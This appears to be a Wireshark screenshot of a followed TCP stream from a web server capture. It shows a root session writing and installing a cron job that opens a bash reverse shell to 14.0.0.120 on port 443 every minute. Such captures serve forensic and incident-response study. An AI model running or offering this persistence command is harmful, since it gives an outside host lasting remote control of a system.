 Wireshark · Follow HTTP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
6 client pkts, 3 server pkts, 5 turns.
Entire conversation (200 bytes) Show as ASCII No delta times Stream 9461
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help